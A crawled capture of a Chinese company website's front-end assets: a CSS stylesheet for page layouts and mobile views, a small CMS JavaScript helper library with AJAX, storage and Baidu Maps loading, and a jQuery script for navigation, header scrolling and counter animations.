.about_ny_iframe iframe{ width:100%; height:450px;}





/*内页通用*/

.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}

.title_ny_tit{ float:right; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}

.title_ny_tit a{ color:#a0a0a0; font-size:14px;}

.title_ny h1{ color:#a0a0a0; font-size:16px; line-height:41px; float:left;}

.ny_fl{ float:right; margin-bottom:0px;}

.ny_fl li{ float:left; margin:0px 10px;}

.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }



.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px;  }

.right_ny{padding-left: 0px;padding-right: 0px;}

.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}

.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}

.pro_list_ny li{margin-bottom: 20px;}

.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}

.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li h3{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}



.sidebar_xs{display: none;}

.sidebar_ul{display: none; margin-bottom:20px;}

.sidebar_h4{text-align: center;background: #255faf;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}

.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #255faf;margin-left: 20px;font-size: 16px;margin-right: 20px;}

.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}

.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}



#page{text-align: center;clear: both;}

.pagination > li > a, .pagination > li > span{color: #826d86;}

.pro_ny_content img{ width:auto; max-width:100%;}



.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}

.list a{color: #2f2f2f;font-size: 15px;}



/*内页通用左侧分类*/

.cleftnav{ }

.cleftnav_d dd{ display:block !important;}

.cleftnav img{ width:auto;}

.system_log{ margin-bottom:0px;}

.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2;}

.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}

.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}

.cleftnav dt img{float: right;padding-right: 10px;padding-top: 15px;}

.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }

.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}

.dym_d{ text-align:left; clear:both;}

.dym_d a{ display:block;}



.nav_contact{margin-top: 30px; text-align:left;}

.nav_h2title{background: #255faf;}

.nav_h2title p{font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px; text-align:left;}

.contact_h2title{background: #f5f5f5;font-size: 20px;font-weight: bold;color: #2f2f2f;padding-left: 10px;line-height: 42px;}

.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}

.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}

.navcontact li:first-child{font-size: 16px;font-weight: bold;}



/*新闻列表页*/

.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}

.news_ny_bg .container{background: #fff;}

.news_ny{margin: 0 auto;}

.news_ny li{width: 100%;overflow: hidden;clear: both; margin-bottom:15px;}

.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 12px;width: 13%;float: left;text-align: center;color: #787878;}

.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}

.news_ny_tit{ margin-top:40px;}

.news_ny_des{width: 71%;float: right; margin-top:40px;}

.news_ny_img{width: 27%;float: left;}

.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 16px;margin-bottom: 16px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}

.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}

.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}

.news_ny li>a{ display:block;}

.news_ny li>a>p:first-child{width: 10%;}

.news_ny li>a>p:nth-child(2){width: 14%;}



/*新闻内页*/

.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}

.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}

.nry_content{ min-height:300px; text-align:left; margin-top:40px;}
.nry_content p{font-size: 16px;text-indent: 2em;line-height: 24px;color: #333;}
.nry_content a{color: #333; text-indent:0;font-size: 16px;line-height: 24px;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}

.list a{color: #333;color: #333;}



/*产品内页*/

.products_ny_tits{border-bottom:1px solid #076ce0;margin-bottom: 30px;}

.products_ny_tits p{width: 10%;background: #076ce0;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}

.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #666;}

.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}

.cpny_img img{ text-align:center; width:auto; max-width:100%;}

.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}

.pro_ny_content{clear: both;color: #333;font-size: 15px;margin-bottom: 20px; text-align:left;}

.pro_ny_content_tit{border: 1px solid #eaeaea;margin-bottom: 26px;line-height: 40px;}

.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #076ce0;border-top:4px solid #076ce0;}



.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}

.image li h3{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666;}

.image{display: flex;flex-wrap: wrap;}



/*联系方式*/

.lxfs_top{ text-align:center; padding-top:50px;}

.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}

.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}

.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}

.lxfs_top ul li{ float:left; width:46%; margin:2%;}

.lxfs_top ul li img{ border:1px solid #dbdbdb;}

.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}

.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}

.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}

.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}

.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}

.lxfs_bottom ul li img{ width:auto; float:left;}

.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}

.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}

.lxfs_bottom ul li a{ color:#2e2e2e;}



.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}

.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}

.BMap_Marker img{ width:auto;}



.fuwu_title{ text-align:center; margin-bottom:20px;}

.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }

.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}



.footerDiv{display: none;}

.chanpin_xs{display: none;}

.shebei_tits{display: none;}

.new_tits{display: none;}

.footerDiv li{width:33.3%;float:left;}



 @media (max-width: 1000px) {

.news_ny li>a>p:first-child{display: none;}

.news_ny li>a>p:nth-child(2){width: 27%;margin-right: 10px;}

.zxly_ny_nr{ width:80%;}

.anniu_ny{ margin-left:133px;}

 }



 @media (max-width: 767px) {

.chejian_nr_right li img{ height:auto;}

.navigation{display: none;}

.sidebar_xs{display: block;}

.news_ny_des{width: 100%;}

.news_ny_img{ display:none;}

.news_ny_des{ margin-top:0px;}

.pro_ny_content_tit p{ width:25%;}

.products_ny_tits p{ width:25%;}

.cpny_img{ max-width:80%;}

.zxly_ny_nr{ width:90%;}

.anniu_ny{ margin-left:0px; width:100%;}

#dituContent{ height:450px !important;}



.footerDiv{display: block;}

.footer_phonebai{display: block;}

.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}

.footerWrap{ margin-left:0px;  }

.footerWrap li{text-align: center;margin-top: 6px; list-style:none;}

.footerWrap li a{color: #fff;font-size: 15px;display: block;}

.footerWrap li i{display: block;}

.footerWrap li a img{display: block;margin: 0 auto;}

.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}

.footer_phonebai a{font-size: 16px;color: #5d5d5d;}

.chanpin_xs{display: block;}

.product_tui{display: none;}

.huoban{background: #4c4c4c;}

.form2{width: 100%;}

.huoban_right{background: none;}

.honor_bg{display: none;}

.new_tit{display: none;}

.new_tits{display: block;}

.youshi_bg .container{padding-left: 4px;padding-right: 4px;}

.footerDiv ul{margin-bottom: 0px;}

 }

 

  @media (max-width: 556px) {

.lxfs_bottom ul li{ width:100%; max-width:100%;}

 }



 @media (max-width: 425px) {

.ny_fl{ width:100%; float:none; clear:both;}

.ny_fl li{ width:25%; margin:0px; text-align:center;}

.title_ny_tit{ line-height:25px; padding-top:7px; padding-bottom:7px; padding-left:18px;}

.pro_ny_content_tit p{ width:30%;}

.products_ny_tits p{ width:30%;}

#dituContent{ height:300px !important;}

.lxfs_top ul{ width:100%;}

.lxfs_top p{ font-size:20px; line-height:30px;}

.title_news{ line-height:33px;}

.foot_index_bg{ padding-bottom:35px;}

 }





/* mobile_footer */

.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }



.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }



.mobile_footer ul li { padding: 7px 5px; background-color: #255faf; }



.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }



.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }



.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }



.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

.row{ margin:0px;}



@media (max-width: 768px) {  

.mobile_footer{ display:block;}



}





.word_news,

.word_news h2,

.word_news a .word_protduct,

.word_protduct h2,

.word_protduct h3,

.word_protduct a {

    color: #333;

}



.word_news div,

.word_protduct div {

    margin: 0 10px;

}



.word_protduct h2,

.word_protduct h2 span {

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    text-align: center;

    padding: 15px 0;

}



.word_protduct h2 span {

    text-indent: 0%;

    display: inline-block;

}



.word_protduct h3,

.word_news h2 {

    text-indent: 0%;

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 55px;

    text-align: left;

}



.word_protduct p,

.word_protduct a,

.word_news a {

    font-size: 14px;

    line-height: 30px;

    text-align: left;

}



.word_news ul,

.word_protduct ul {

    overflow: hidden;

}



.word_news li,

.word_protduct li {

    text-align: left;

}



.word_news li a,

.word_protduct li a {

    display: block;

    width: 90%;

    height: 30px;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

}

--- FILE ---
content_type: application/javascript
request_url: http://www.wzkezheng.net/statics/pkcms/app/common.js
body_size: 3438
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        // console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 1000);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.wzkezheng.net/Templates/default/style/index.js
body_size: 2244
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })

    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            return false;
        }
        var targetHeight = parseInt(targetScrollEle.height());
        let toTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (toTop > targetHeight) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                "background-color": "#fff",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            $("body").css({
                "padding-top": targetHeight + "px"
            });
            $(".header_top").css({
                "display": "none"
            });

            return false;
        } else {
            targetScrollEle.css({
                "position": "",
                "z-index": "",
                "top": "",
                "width": "",
                "background-color": "",
                "animation": ""
            });
            $("body").css({
                "padding-top": ""
            });
            $(".header_top").css({
                "display": ""
            });
        }
    }).trigger("scroll");

    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};